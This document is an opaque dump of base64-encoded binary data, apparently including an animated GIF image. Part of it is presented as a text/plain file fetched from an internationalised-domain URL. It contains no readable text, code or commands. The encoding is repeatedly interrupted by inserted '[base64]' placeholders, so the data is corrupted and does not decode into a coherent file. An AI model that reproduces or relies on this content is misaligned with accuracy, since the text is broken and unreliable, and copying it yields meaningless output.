oYr7iROzBZpuB/8wX5PJMD7zb5OBED8w75OOOB50cTOt6L9z+T99X0s+t7+7z/A1zduDd7wCz/[base64]/fx6d+fTr2PlkGn59e/[base64]/r772BlhXCDwKu1htoZBqMB25y0AaqnAHt60NoFF3ds+eWYZ25cyJx3zt7I9lVq6RphnJzyypt2ujIioUqEYakK1twgGyJJqPPOIvXsM9C8vyR0TXWwkYWJwP7E09G/RvX08itWrayyUzuvrLRQUk/W1lyrha2ONLQwQw1uuDHFUGnn9RXbZ7bArrtW0i0Z3lzq3VkU9BMBgt/qmiU44QS7afBpVv5wAQEi1gAG2KkAdhIAAgxQAR98QYCai6AEJ3goz1nwgu8pDyPMEzrRoepkWBCDyvjjKQCtbiCiMtBFYEezmolhDSGpHe5y17Pe2dBWQsNJG6BglaAcD1hFSVqMmMe8qE2NRtKzSuD8IqSyYC9bP/Ka+iyQgQ+EywzhGx9eyvcXwAVmMOqTUtzcpyX44e1Le6sfD/[base64]/[base64]/0KNIcamHW1lkpjyJJmktpNNHKhqTUILlT7hb83OlEE6GwTwayQODTAoQ9wIIEBEOCADljAAAn8Y8R8YIUbqPW74BVPQAAAOw==

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003506806.txt
body_size: 106861
content:
[base64]/flocXWIebVkwXGI1EF052F1RQV9gaFqSdmeep2cPbWYJ3GQRoGk4SmY1bV9DX2Y+I2xnVGtwbWyBf2ykim4MD28ISXAQsnYTfmpGMHBSS3JKdnROOHRkg3RQ2G9oPHUB+G8hdngcIXQ2xoB/VIGOloCosYIOoYoC1IcNPogrrno0fnxEGX9/[base64]/[base64]/9OvTw/Bjiu6hvO/X4O7Y+fTv8/oBMe8AcPSCoPXj1fm/zv7y4f8AYf/57////iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/DVxcelUqkGFWoVYUoAElCcZrozqEuZLmQhr3hTKHSdPjQh//pYUSlRpzaMIkxaPGJbpU4cjJRyvKhI81K/483vdwPT40e4gHRTVQtK9d99DFxEHkUTzVcWdSQRyEJQACKKU1VIPVWddgzklB+BHK703wU8LKJdeUjRxJNFDUYHVnnsHLnTecQYeqN+NN/L34lgMCtBCFF2spdYRLWxXglx1nUGIF1NcFhgMSNYV2BEw5HBYDjnAkAYt7XDDyyZmwOCWABt4JoggMGSwGWGemSHJH39IIolkR/yBCiR/6ABbbXzaRoIOgPa2m28cBHfRbsMNt96MVFXlIU4QMhTUAtBFV2CG1l0n06MBfohTiE+NSJOJCI4044opEcjeixPFmKJ//jXCh+OsXK3U33EMeuqocyemZGBWCSqYEVmOFsRpgOUlVGIAz1Ua4VYTaKjpsQQ595OuHiEUK7UCLYcRgvKpmN5W7R0lEVYXMordr7S269VS7W2wQYoLBBmkGWu1UCIAlsVgxhkAS0kllE7GcMYUAE/B1mdYNmwGW5I448wmc+ork5mRqdlZCxloKdofi6SxQgZHLMKaGXv2qcGgvAHq8m0drLwyy7f9RcJfxd3aUUc6ycRiQwI1W2lXJUSb6QA84zTRtdgOpG2N3NJXIbhTIUVuWOa2KmtD6oZUo7tgayRdU7jK5+lUA1qqVbA4Q7Qqo9022qHX30pYVYUWXljR/kYx6XRTr1F3Z+CyHc409YCnnvjz2y+62rXX9m0ddov6UaRjU/Iq28JaORzRxWcb3JQAkgFTySZhTv57xplnppHGw58f0TBaSJixiTOSoDmmAAm0GabGhGWQgyB/5FFaGp11cWeeL7DgvAbP27YbCS+4bH1u2Cd683qX+5d0sXFPFN2EeKtdIIkbmnhS4NwNrpzhal+UOIu+sgojsK+WHfnkWz2rFVSWI5uKavIgYwloaGkTjrCUNZYAzihuHtpOgJ4DA4wQkFLO+h8AN+U356BEAk2rltw6BMCfDSh/hjMh48LCLhl572nv4UoL8uO/kcwrPxKQl0T4I6957cZz/[base64]/[base64]/o/kJq4BiJIGD0ts57zUc9CjOWGeokHWDPSVHKy0O2LZrMhAtWzSedqY4Vb+wLoU+didaFwHVrCwpqXUE5oaJKjoaojAoM/LoBVQl2sDpT0VQnJM3yJSiTRk0b10aIk+Ki6rgXRKDe6Fut76bNBCBU6y6HAq/61DWTGZKmrNym3fcMFVZf8y/RyCtevyrku1ol71M7cIQo5KB2smuBTAw2BclsBgBMXAFa6jmJy9LCFzCGcWbvOQkq5s51/3QYGEubgAAAoAX46oLGGurG4uXBeCNTXiS0gNvc0lG3OgjCbnWAm5nlxrfAyeb3ksNe8SWqOJPqwHGBY6ieEJCEP6Pm/iI5IGCPtIopxJQvNHvqtQXb0n41ejCNIjwrVPJ1vPNqCXwG28P0SnVuu/Kps7L6lbo98EPoUaCCRuVBRpKLpr9ZCHSiC+nBtapAZEVce7cyV/QIlbvrwoqN9PPXvZbXwgVil4ZXqYDNobMLWRrTYumyWkJCtnYsviyMuUFsYvsis7OgMcXAOKQtpoaeXUjTAopIMnzBYDMN5RhpogAnIecAEZH4wxydTG4W6DYI6Eb39bDH7pr9BZBRRQ5yHOTKleL3IGKGaZnNhmYEL5rTAKIQLj/dk1A/hFFxHVu5znXqx11TbLRqtZ9ROWhCX65rZ/4IVdf1EJxdKKnQyR93/uwrkjGbzYMhT0jgKAReSqpVlpFjz956Baxojvp/t2IQjA7k8Jh3ZSz9o0mzEhJoC9cwh5LroQI4AANcJ2aLqz3i64i4HRSnpgvBfrEvis11GWs22TZuHb6QYBi0/I4/vFtBkCrIn8nEE6J5WAQMJhoJVAThBrl9zW1fUz10J0HKgHpBuwd/MxK0xND+KVadJe3x8yj3uLsZlU56dajfVmoCAO/Z1p7CcLGFGsw3T1ePdM5wnntPJF/jCtDXJvSUFD2VWUFvvDkkQhFCLtQSZtukhcvfAaOUPhPxiwKlktxJD8u5N4IO4Zomy2F5+pZybhHCscu10btSa/87fV5r/kV9kVSQvBeB/f96mJDIK+D8hfKcigWaAzUpVmFpqjpnEpMGysrixVzPPzdkPGNZLLufn2MlncMWq8U7HcMWDEUYnFEY22Y8IkMaqHAGr3EDfDduT/YC6QZ4Ffgag8dHt4FKs3dXO6M1iYIzJzd8wqEbxtQt/eVei6YUytR8/lNgTxN9phJ68ZFz1xdfdKZNskZq3cd0E1cC4icdrFRoj/Mf4LMryDJz8QVNjOc23ZN55oJIVgg0iWUhNiFJfWYhTcNMk3QVnLdzFPF5JYBw2Cd6NXEqpYcuPYhXsWJnsFZMgRZe1PQV4TQo6McBnrFFAbhaG+AvZ7Qd8xcFo7UJ/pZFC/qnf/y3WWHnT0dwGEHSfoRkgEKkJsEzGTlwZEcWMqQRCZIABS9AgUCwgXnHd3qygR01ZVTWW8GlI94jb6FEESVoAoAkEyXgbpRGb8ghAb81AS/oLJlXEMLEfWlog6BXb/hTfWs4QEUFFCLoXa4yhy1Sh0bXVKqnI6sUgiHBXrFke8dYc4s0HN9HaL1HEFU3FCuCM4y0LALwVsrRLpUSYJBWH0A4cGQYHVaVTZ2nFTnXOKbHM3X2HvIyTX6WaddYXhFCTYSSOSyTFU0XRKCRA6sFZLKjJiiVAKkhWZJQWZe1iPkXY8iWT1XUT/jSfldnYiiGYkCmWkzUO4XB/m1RwG1/kBp/oApncAOkWIqq2JOsyFu3QRiDoizc6D0NlIu1aAIS4hx/[base64]/gGMlReMKFGCZ2iVY8Vc4NGPnJQuirk2w0J613cu36FlByGZDUSHQIdMdMgQRegi26hzsbiE/kkjKKh7RWFxaxldhXQuVkgc6RFWKZUtYRNyLQEg9kg/qlIj7bESzgcVaJhhvEcVhFRIA+kQcAOHT9FDlEl+9jl0NpSZGAGdPtQCD1kCntkFULcZcnGRReRjGglsHZmIq9l1IjljNgZGJxlPQ1RENgEApskXk8EZqBEkAoVkSGAnZwAExHkDVkqBx2mlrwEEUPClyqluHtgbzgmjCrABCsAUaTp7K1Io1RlSuWh4j/aWBhEcIcVuSZmnigJgKyc+i9YVS2FUCCai/jenj8TiYyAKfaDULddkovRpjSyiogcZU0wxFheXhA5Se5nqHD6jKARDMAaXQ47KjEm6hCllLkL4S4mkefzzbzlRSFqFYHozhnQ1dNOxlD5ImQT0obyKqHTDEBnnKNJYc5kzXup5QnVYKS4KozMTM5chUM6mMTEgO6V1E0raOYfokc6gDT9qbFu3f/0Hm571OpGIGtT6WL5GMpGoGb2zm1rEbTSaB5EgCFBAnEDApcV5r6XopV8KBcq5R3x3ZbzRG361ppWRpucnE2maU350pzBDE+45PRagA0kgBBZ7sUJABRq7sRuLsR47AzMgAyIrAycwAXVZEJ+maXI5qxFx/mBckTgYMSLAqKDB+qG+Kj7A+iip9oPhNy/GWnM8lZ/[base64]/opLsdo/G4GgRWMCH/AX0tt7QbG2vAIUcBuHcitodPssz8JUtUK0RYt4I8Spm/qUDEKhTQslzyKqY9kQUguiLGitxHhfxBGsIME/4ggdAJYTorRqLDtX7pGhYOGMG5SkvQpXSQpzFMFlwhor4ZQS+mtwB+mCQemmujEoHRZQVkJEG9AwhqEmooOtgoCalqW43Mq4wwautOCIkUuummglpZWknDGTk9EvkYgEspUYcDKl8/ql+nq6qGu6rNu6yRl4AdtukYemC3CmtIumCtsyScAFw6sGclDGxLuxXNC7O7ADQbDGa6wDJ3ACDpsbelrHf3ECMgBgEjABFmABHuAB/[base64]/tJ4LLJx/L3CMiL7i76WeUISQAAEsMeOnNMTgAA2TQAC2V0Mksy2EjeO0swscRHQzMnuux8NdHH9aXuyCEGrYjnO/LSj6kClahC1DKuoh3yyOjnB+LUCgXptKLa0aj/BrKFAvcFqa7PG/DhitaDeSKKYHGhOe9dfLc3QgT0wij1m4WEvzCZzp809dq1Yh5raSgs3/KPk7Jo1Fpuqtc4cY7mlmQNmsAJFhGIwMKVqMU9/EAnyigpaAAX/PNACPdD6im7+mm7GecWRlxAkEMZoQLyKUNu1rQYY3bsuwwEGGxZuCsd9TAIWoNLEXdzGfdwmPQHTYhA3DdPVawIrzdIw/iWG26TICooAE5DTjlwACNDdPY1w3hPXFzbXIUrVdo3U6H10S/0blYnVwwXVTEgfOyiqbbW/5aRwrdwotdyN3GE1twyFGUQtvFLW3HfWnlS2b2suWs2r5NtluBISq5e2x1xUO5SqeP1xer3XV8ZuZhGtndEZg92kKOZGD4XYliXOOAykO/ya44qAmjgZvaajaidkmR2TeQAaXSAJqoAKqKAKgjDape3P/+zPpUvkpV26ycmTPhllXIAGgGDbtn3GGf0CHYCwHKABvM3Rt8vQvDGxfYzcYB7myF3TSBNKMnvmkiYcIg2+FYq+U5MgI4IADvABF3ABIYACKHAB3M3T/pEsSOqyhhFOQBNuoZVh4eiN4euNlXeGeIhGtefhHqRWK+TEEkXbyq4MEujIqv9tli/IZh+RWHnV5s+HZ8+B4Y/uoQz+od3ITETVQDG0zHS9FAkQfOmd1xKHt+yG0C8wk1gyMhyzzajRpGuyYj1qw4vNuCE5klTUOurcMTB+YjpqmkiQAeu02bjWF10AbvJqUUUu5N5+r0I+xU7spemm5H3X5LXNCa/wCpxw0WkcBC+gAQw97+cn7/Q+7w/9k2K+78htAgtgHQQwAARw5mcOnmyD5m4OHRPgvY1s51Xw8A8/BBfg3a3CXrji6lgB6+UdEbOOl7UeU4mOQzxkaB1i/iyMuoaocr3jp8oXJrVxc6oAMi6brp6dzi1x+MAGfuB6M19Vm+qqLhE+piKuTl2CrmDwwjuUgtdfnTmLNngVGAO8fhi//sJux0QybE+XdezI7q2Pa85UNK5CBuO/7lgfuqOy81iIQaOdgc+sAQmLAO7f7u1G7s9QsAVbIO7/nIFN/uSc0Pd+rwhosAVBQAK8feX2Thv1fu/3nu8/uUf8/vhxPAE9Pfl7TPALnyiWfxFoHnMnIrPeq90hAPGiPwTcbdPZYfGV4YZqnWghyiCzrqrQvBVM7y7xG28Bx2WnokAhHGfn1b+M+ZTMN/Pe5J2ernG1St1jG1Q7T8y9mupH/rGFIRqpORiNAdSNCUAmUJKq7EthTY89qgj1zla4Tkr1wi48R5CtmqWIW69/[base64]/ChQ2nXbtAMVu3YR0/Fhu2rWTGY0sIxYsXqVqnagN//u7sFbBisGJLQ0YtWYBh1q1du+YbW/ZRCakDLMbdVDdT3L0Xj11AmDdYAMWLhzVuXOxaAQDgLhas1u9SDmxNtw1cWUCCunplEy4R2OzsoyTMnyfxQv36I1Fy5FgBI0OCDBlarKifn36OI2kIbZJlFlp84YZAbg5EMEEFtWFQG1pomSXCSQgRxIwjYMCPO/v04644DXPoAr75YMghjxzqyyEKSCJBRZCDXixIIYUeKoUTiXqRqBRAtoAiCCDW00g9FlggqUiURgKpg5VgYrJJGZ6UoaYoaYIyyilnenKCnHgiQIKifhrqS6N8cmq3paCKaqoLsGJziAK46lKtt5aC/k606Zyyzi275NKTu9X2ig08uUJ7jTXERiOtMdtMU03PxczKTLO97PTssw1CKwHR0hRdVDIJ+io0VFHHI+8723wjy8ymUO2treDulKC55GZNLgDn6ASArA1cFewsuTYoIU9XE92OuwQA2MCEtPgStFfy0DNvPWlfMAMJ+FZogb4E7suv2xWQ6O+/AAf0pVxzFUS3QVqcmUWWSTap8MIV8NOvvhY4PNa4FpCwdr4MkMgDCX8BXhEVLWAk6AknFH4Cii1ofEUYiYV5RUc0eATixxcy5jgIaYnUAOQiR2ZBhyBOPlkjlFdemaUqX4Y5ZpmhPGGCLrfiCgExJzDhA6F2/v5S1aHS/MCBB9jEys2tFPNqgdsA43U8zxYAVljgKjP22GSX3cwv8UZ9LTFiFz3tMT1dPQovzAKtVC6qYXV7MsfKRk0AQsHG29BSZ6stNbvFVkxV3VitjKyznLaVVsXFonqBWwG726tB1WKscdzqclTSrjn4bLDZoI122heicG9ef7e9t9v6vg33v0kmCVDAB2d/sMEDG3TQGXclidfaa033V3VjAUAuARiOEHg/gHPYL48VI3ER4YUH2gIPQCKeGEdFLmaIII6/53hakEUe+SMWXjCZZfVZ3qH9md+HH+aacaYf6KmGBppM3YKaqmijkb6K0giwgDjVxm6cixzn/shCOV71BnNuWYDmQKXA6OTNMIiqDGSIR7y5me1swbnM0ADlq+xQTTCXigtpOgWZA1rQhYXZ22w4YJu/9QaFggMcbhyFFjklTnG0YhzV6pJAr1WQM4k527Cohhe9GOZtSPkc6EQXgyj4bgUJWAB36FUf+mRgXiBKgxm6YIYpkDENZxSEIFwXIWfgrkHO0N0keCfGKoKrC10IYxe2KLwOIScD/DmRF0knMEH+YUVpOBiMqgcR7FHsFRa5mIx45D2ODQR86xnSkMpnPvSlb33ra18oRbmD+JUyZj6h31YmIJWi9K9/+dPSbng2lTc5wAFVAaBW4ESdWK1mgoX5mmjo/[base64]/MJOs5m9/Wq0qAmwZAgBW4QNb0UlTsDMqef6mmKm6FD69os+3fZMw81ShavzG/sK3tOVTMKimCTKDGLxaqjN0WuEBOwBDu4IznIGim2NYhcNyEguCn6rNBn3ITncuM1S7upplmxKYezKLWZ6da2xAlx6AWpGL9NljfhJ6Lf401Lb8suMYBUFRWcCxjdqA4yx4sdE//EGki5BEciWxiD9Uaz5dPGiHiLcfl64uCgG71wpUFIlFmEELGdsCRHJaMTy44QlPUAgefCqjoQokqAzJ2A0yOd/5vuBkPWpqU6MK1Rn0d6rv+8CbUglWV9pkKrDU30+kshVbfoCsSbsAzgaYqjp9VomiZQppR0iq6tS1sVP7jTT3Ks1NGQ6wQklbpChHl7GgcDpyq1sLf/lh/sc+llk0RBVl0ZnE4GTWMexUzrD26ZrO7KpVehrtpWSYFtRGEVqiG917TkQfAMD2oCi6FhJA+p9NbDS5IjWuSJO7CV78Fri6G65y1fxljyIhQ9Bd3XPzVeU/dkFg38rDH46XIkSwKI2KaGTFdnTehZ3XDdXDQ6LXmxCDuNcJDYkvfesbhIYwJL+XDsJ+29dfTv9XZlZNpc5cKZWbvBLBXtIqgxv8gBC0+gJFQ+uE60m1zQlHcqElZpI/9Z2mUY06di3TrxQjYg7CmIWUQctQIqUZJi+gCHvIRbSlLe09ZCAACSiCGLS97Td029vfBne435CXZ0/b3Ll4g1+KIG52/rfb2zAYZ1gSIAZonzvae2iBmXb8wR4iR4PFWQG99zBwghfc4AdH+MCLkEUsmvNMvO5wBWWzWtZKi4rvodextrVFDc1Wy5KAXbtkwQuS80IVXUZFyimqijLjzhkk7/KaOerS1MkZzhmXLp2RECJBmqg+R2ARKmC3ChzpyA3TO2/S3bD0RDdd0ZIkNEEaMkkgyFfS5wNCpbW+dSgkwetfB3sQvL6y/m6a02fv9JM6PQMZoN3tM7jAm+Suyg9c4NVTOYHd7c7VAyPYJwtGQC1tOXhbSlgnv5nLa6JjZLrURd4N140Me905YIumhB48DjQZh5YQWpNZHNjDPUQ/etKP/j70pUd96lVP+lysnvTlKEI5XD971e/hMRmQ/exh34J629v3vxcDajLQetoXX/[base64]/sLUK4cEeAwrvMLicxq4IK0eBJUh44AOaAF/erLpiwFryTg6Oylj8aLuyzNJGD9VSK4w+qg/GDNTMIUu44XeWj9eUDNU6C4YoI/qqLISkDPZoj85O44qA5EUkcNA+j/uAilFEAZAMC8DNEAETEBFW7qlS4hD+ykHjMAIFAiHWYgKrLQMdEVX/MBYjMULmAARFMFVSkEUTMFcNDVYCrURNLzDA47LGhW3yY6yAcNL6cG7MiEaU6Z4MzbNgwsoOoyjIL4uxMZs1MZ7yAWwyIBt7ELbC4sVAEfaEwPngCvOmyuv8bXnO8MSkL5p2YgjwLj58BDh8ZBvuS49dL9FsDP4/riXFuAPM5AEPly5lmMQdrFDNfsDJDCDFuAT7oiBbNEQRjSd4UmcBAAROcyD/oMpmRIELdACQKAYPCg0TvTET/TE9VKYgohA6lk0VuS6V3xFWbTJt4s7WwxBXdzFntS7XgSaUEslLpmwsSDGYkShHLQVuIAcqQEmY/ImCyqyDSBCI6SMBeK82DCBN9gDKsyHfQDLsNwHdCg9dJCHs0TLtFTLtVTL0pMHsRRL1DNLtqTLuhy9cqgNchS9d5iHvvTLviTLciy9cnAMMRi9d8iHxFTMxWTMxnTMxAzMe9gD4mmxJ2IbJvsaM0RD9FBDerxID8m+fNHI/MszMHOz+iiB/[base64]/s0DmYWNQq5NSIMUUSMYCEh5ia3tq0eUshX66L59/[base64]/mxAm4qYUjCv6JROOXW6pXuCK6jTgUjYJxDFUcxT7dzTPqVJQA1UnQzBQsXY9EzUVFpURs0NGsTKsLEnOjkNYc3KXyqhYPqwwNDUWDHCyRgL8OCLNxDVUYXQUhXQU+3VVR3QDIXQC/XZnX3QmpXVEa1Vof3ZAXWM2BNQW0XaGJ3R/TyTEcqnuBAPzeTRTtII5MmQDeIjaAWR4loEQQiYeYEBQZiEidTWGCCEM7AzAJkEXpgFcW0Hb6CFdwE5jVIuQlCusU2DOyIkL5KP2bpIlEqpFTiCmDKFKlqRRRDJgjgvN9XEOCXYRDNYA0TYK2DYp3vYzuVOP/1TipVFQRVB/kLFWF5kQaAINaYgylSZK5C9oQQSHKXcvL+qtZRVWbu6lJblT7J5i1dZx6Owg3IwB3NAB8U0BwO9WcRMTHPQ2QSlhxTdh+dN0OK13qCdUOstXux9Wu31XuMdUe912qf9h1Al3qUt3nIYX/J90HlIX3GUtxYrAapdlrbRUWTlTGVliRjwzPmQt+gSTjCqTeaqoy5IozToDzXqsoqShQDxBW8YB7t9l02AnQles7FNo3U9EWzBC8GdV3pNDjL9Az4EGO5aTsg9LzxozvJKyelcOoTlRDgl2M6FWFb0U9EdXYstgNPNWKCsRY7tWC5ZoL+onGyiLG2Kt7qgNUABJkvJ/t1v2t3HWIuX/V1CgQo7sN58QNB3UN4HlQctPtB3oN4DlYd3MOMzPuNZhVDv5d4D/d42VlC2HGM3/l7rVWMvFl/2pePiRd/iXV89PlD3LV47mFRgoV99qiCszV/99VE0vSLj+FoPMR48qs3lOqPiymBBWGB0jZ0A4YZ2GAdq8AV3oeAAaeAJjrk16wIso0fBrT/nCDIB8CLXVIVIyIM+o6mBQMlSkBgWJlg3yNzMPdhQrNxPpGE9rUDvxOFZDDCL5eFCHbWfEDD6Yd3WJZwfjF19Myfald9JaWInjkq8ydTHGDZp7CtMoY0isF6n5WJSBeN/EGNA3mN6oAd7kFB6/kaH65XQOk7efdZe5k1MOJ6HxXyHPxZa7e1jczDof/jLhm5oCRVkc7ADbl6A+SUPzvALM2yBZHWJGJjXe+SQDfoQiRqzVE4uPkTpMZNbAYkQWvjkUB7l14kdCImQBh45kptgQTgR/mgBMwgknCuO5oCM/ZAEVIgENU2YGFZhYSiF8nLhYIbqFi5mYz5mmZzYZf5A0t3JZz7PUauqEFzdID68yliLcnJi0MihVZlUi76gs1ZGGuMrKvaUMmEyACgCbMBrdu7iBP3iLZ5jpMVrbEBVeQhsOKbnwz5se47QwMbrO25VM5YHxX5QelDLd35Qxl7awF5odGDszmZsiA7s/[base64]/rmZNpfhfhDh2qgomC16PM0N4Q7HKY54q7KzrWWZQiSgou7qdtOmZmFg3u6Bneoy/+4wf1gKVGbyzmodNl30Rs+sWm+c0Q2ipI6+2A3SwquPHY4TT4AUb763idQndqG+KUKjJA5oSiLI8PB0KPC9RtB0QPADVfAI/YZ04PRO7/RLh9AGh9F0eHBAjnChpXDBjtB16GxJh1AMx2tWyGy8dnUI5ewQ7+wRx4YSn2LHGPS8UHGzcHEzfPH0gAn+7Vqq4bihzg8D5nEfNzPcqR0iL5BzAeUkX/KWrnYidzmY0+l56b56tJf6yKIsd5zigYE0kKmxPYOTjGFivu7y2u4r/ujuOf3ue0+6pI7J7nxzOP/AZtZJOofm/tFJ9mZUdRSO0aLvVXmMX19GyakrS4Frf7uOyPIbi+/wwK51A4dQS0/wOZ6HbxD5kR95OBb1FyV1vIbjnT31naVwYNB1vAb1BGV1Ep91bKj1B711XD/59g1tpiAO4klxGXKWFi/2Jelo+bhy3dQPTnXWDDiC3TIFaGcQdKH23bb2ccB2m9b2c0GQhHw5U+CoLHMPEakPJ86isdA4+nDNRTg5MA9zgSVJ5zzYKygDekdz7773vRfFpNM6hZhJ7wwlQG078DRvnZxzgT9BgL/zrRDr9ty1GeOMPwd0oE+cACD0Zor4S/0m/oqveGkswtTQgMBOBgRNBko/0HTwWWBYcJbHBpgfdWCQeeml/RMNbNkvfZcHhmCQ0G/obNT/B9/H6zG4+ZxP0E339OTvdF3ndRMvDg5QFvLogMCAPm11cc5sCY+JAaWnGm3lIqf/3z+aqKm/qKpHFwUxFwJpB3dwB7vNdpc2kAUBLpITe58G99PcIt0U9hCaArWJATMAiEnaeAmC4uQJwoQK3bhJiOeVMEBPrjB0g+cixowaK3Ls2BHhFoUIoUABQnLLFpIqk7Bs2TIIzB0yZ+6YYfMmzpsydvLM6dPmhQJChxb4cOEo0qRKly794JQoUQRSpxKoanUBAQkltpbg/uD1KwcJC8aSLSvh7NkFAgCw5WCCQ1ewXhdskMBhA168cvfy5RvgL2ABAQRIEAz4MOLEhzUAa5zsH+Rk+yBThpxuHmVg9Cpz7uy5cmNgyZKt+zw62OV5qlezXp0sWOvYq8M1hr16sud9rIOJ/vwtdOPNndOFZqTgb5HQ6T4zb055Xmg7aMcGYCvBBNfsWyVs6LC1RYsOJMa/eKHjPMwYMXJkyAADBvgMCQAort5+RRpJpng5c6aNGzfqCDigOt54AyA3vijoCzfUuOOON77MIguFs9CSIIAEqqONNv3xwospkpiRwwollthee+C9p54J6nlBCIy+aLMJKmkYdJBI/jkqVIowr+BhkUZBZuQRkRzpqJBKSa7kkkswBUETlDL9NANPVVY5JVBQDcUUl10i5dRTWk41plVVYaVVdl7FFVZZbZKFlljVAXDdVnxtQFdYedXVF59+AUbfX4QZVh+h1RH2QmiPWYYbZ5dBRo9mzkmaGXCYeRaapZKmE8yk/0AKnGOfEQeqosOBao9nyYB6XHKNLdcprNA1NgacarWFnXZc3eVdCeGJNx4J5qGng3pHtPBefAnMVx8AC2SwQhf68cdhhgQaaCCCCWrDoIPuUBPNhBTKYiGDARLIDYfOfGhKiGmQuAKK8bZQQosxnEFIJ75MQ40vhKTxByoFOYHj/pETiQSIMBEJuXCRDTeU48ADK5kkky85+WSUGVu5McdX4vSBlkV5OXJTIIcs1JhSlZnVBLnC9ZVYbppV61oAuLWmXHdukKeeO/f5Mwf1ESYBoYAK7RWioUK2DKOVLVOap8CEo5pwnNGzWtWVXa0aqJlyhmmny3A66aei7bPPOqVytkw6Zy+jdGeqhjZ23KCOIUCrwCwDa6yh0QpnYQHcnOtWHXgFbAe/kneeDkEQG8MRyMIgH1uFApABEkhI6x+1GhZooDoAakMLLb54M86D40xDiyyTuC7LhdUOiG6H6oIoySKCHAFvvBm0gNexLU7hhR56eAFfFwBLcgYQBBcs/[base64]/7Idz//Ec6BDkjFnMwnSoe1CEZuG6TUxiFv8x1+w4VDsQhWgRZjhC7zbwOxXBQD1TOEMMWtCeKAAsYAZJyMBwgIOB5QhIF4GIj6r3o+sR/klH2osY91QSBJZcLCbgG1/5Mmml8xVgTFtan/rC5L6UsUx+LWuZdmCWFjflL4gC2B//[base64]/qgbs4kMJvA+kYEylCdDGZkQYMoSoJJ+bGKlWPLHznfu5U52mSUtfWbLrxQql1A8zEYTuJdfikITlPmGMP8hwX+krZzeZGZn8DpBt66Nr5VpoTI3WM26emYZ4YDMObvpGU18szkmRKcL1yHZyVK2spa9rGSXAVkPsmAB7kyTHOMpz3ku0VjyWdY+/wKAFqxAc9PikEBnZ9D+JPSL42DohBpKizMWVHTpst0mJHHRIyRAMWxJwAKUJR/f0Ss/qkCFKlLK0uniACQwve5FpAeImFrvph/JacR4Kl4gBLW8lZSBDja2Ax8YAQtY8IEP3Cvf+dIXC0Y4qgciYIP2/oAB/j+oL4DdawNQtq8ADGBABBKs4AUzuMEK9ooGIizhCUe4AyxwcIJvoGENs8ArOvMfLccKlrIOilBn6QtbNeEPyAhDOCuOINQI65kVv/gfNbYxjimDTL1Wpq2aCKyNTehWf9R4GX6lsTBEAcIaP1YUKCQsjXG8DGGs+JxLzmtjKVPjFTd5s17+Mpi/XAYJvOezXemOaJNI2iBMrj2oTe1fMpADJCzCFP2BbWx9e+f/eKMdfuYGLT7Un03ATo3/MfRveaGK4C4iDTA46580mgB5mSENqIiEKphH3ZW+FKYXua6nIVIKlGQEejc90iOdMN6dvoC8Qd1BeRl3HhywFwtt/rg1rnOt613j2gc7sUGteS3sYXsAlEJhwLCTLWz3KrvZu77BXfAE1hCL2CtwFppd+EQCQ3BbxURuMZHDTeQHEjlt4j43utN97mRwm9viUDc9/[base64]/oINdt2IYWxjG7jeBtvznnazD3h9QvlBGxoh+METvvCGJ3wfcN2HxTO+8YkP/[base64]/zJGCqZR2rbV3jmJeszdqtwcI2wMM0QYbZ3Vo9TMqt2drc4V1luN0ETsow/[base64]/cFAF0CXKgjCTmmYIKEEGgCC1A2g06FBL0RExCQgKqaaqjFgebDA9HldBOpA3DXCZzweLHQKLODaBnZGC7bBLjoHPLxdU13Ara1gZWQgPMDgMJCgCXpY/g1eHg5qHueNlQ/6wxiGGz8YwuiJgxKqYbpV3PJJ4fK9grdZYbvRW++pG0SUWxdO4cZ1oz8IQxp6oz/Mozc2XwnAQBsWDhwmUQSWwPWRAHicnOaZAcvxghplC4IkJDc4wyYswh8AzNGhwiJU5CIoYukwYu3YzqJtgu5kn5ygFf1NWmsJohZsGA5AgSeWwiu8QiiKIqihAUQAgioiYMHU5Cqy4guwAE+aRyXF4nn4QBssIzTpImdswzAMwwVCht0Vo2dkIFFSRj0k5QtyRuIV2/p4QOAZI2U83lJ6hgtOitnhgCw9Y1hFY2oNTbXRAVvSwR28pRmWm1u+5R3AIz2G/[base64]/uI/TGVSliB+9sEtVkbiQdtdmGVe0IVY/Uxa7qAs8SDQlIFksiU8rkNLlgKFQqa65SXylQJdfuiH/gZCGIpDwozoK4AoigLmtwnmuRFmwLGlGhafuImDikLmY9poWzpfG3bAZSLR9DHOZsJAEAwkSGrfGRwkaepctozfurDLJPCCLGxRRtJCf8xC+V3phyhacKVBJBrXyenms+TAH0TC8iQnGijCK5SC1EUSm5YEwnBC80innE4ndVpnTw6LdpIBH9Adf/7DNvABe1YGLPABoaYngfLB2JXnoSoqZNQDoRJqn/6pETSVDzyqpfJBn/7DMFwqp2IBofZBe15qotbdpvIBozoqFpQlguLFWNQSg5aVWlXbV7DAhNIBFDbcX9KBXUImhzbcid4BEwZrESacsAYrhtIBvQlD/[base64]/I54HZgMzaAKFGpVQSqg/MrM7agCDpqc3+Qx/wwcp6KqP+KaayoNCqqlnSRavCSQAJ0InJKliwQBaQgdUuK+7dgdXWJesFgtV+rdX2Qrr1wtc+q7pdLbTWnjhYLer1AtYOZrNaIxmY/q24CcOt4t7afu1edkOIni0Z7CXZlq3fWi22boW2xuIO6ECvxMCQYh+4AkYCEMKT8kf5lSaAMEiHhMuVks5u5daikavtKNryxF8BaRT9zd++3gcSRAIq/GYSaMHAHqzsqkTE3gAUvEIvNKyG7dTDak/zTKx47W7FskCE+WPGZgGhdoYrgGqoZoEJ6GkyVgY8PKrHTm/LEqoF4ACidkbQ7oBRjIyecqrIcq/4li9/Gq3VQmpluML2HuoLKO3/TNtZ3AldAE5fCI2DSu1e4MDXPoI/QCE/BLAAC7DWBgI9DHAAr8MdPEIvNLADu20gIHAAC8PWum03BPD/DvDVYnAG/kuwB38wkQlw3iIcPzxCBEuwPzzCI0AhPZDBCQOwADcwCndwAGut3npw3m4tDGvw3+5wAAeuDg9wBoNt4ZZAPMXik8BEkDqOfDwuYMTAQUZp5Srpkm6k7VjRFk0C7kiCKkhxRfFCcMWAcUlaJFYOmLYW6xYEFAwsS0xMG88u7W7dC0AB1Omu/8XpwwZv8Lba8ErY4mjnCQBB+x7jMMCDIRuy0fIBEFQqLByyIbPDo1YlZbBDHziyIWcCoWaBBRCqJcMD+9qAU3gJAwDq4UkyZcBD5BUeoQ4oZTTCpWaCVZqqefJBHcCMWX4Vd5AFXjjtLW1e/kat/nqFD9zwBwtw/iCssAQH7hNK8NrewQEjMD3YcA978A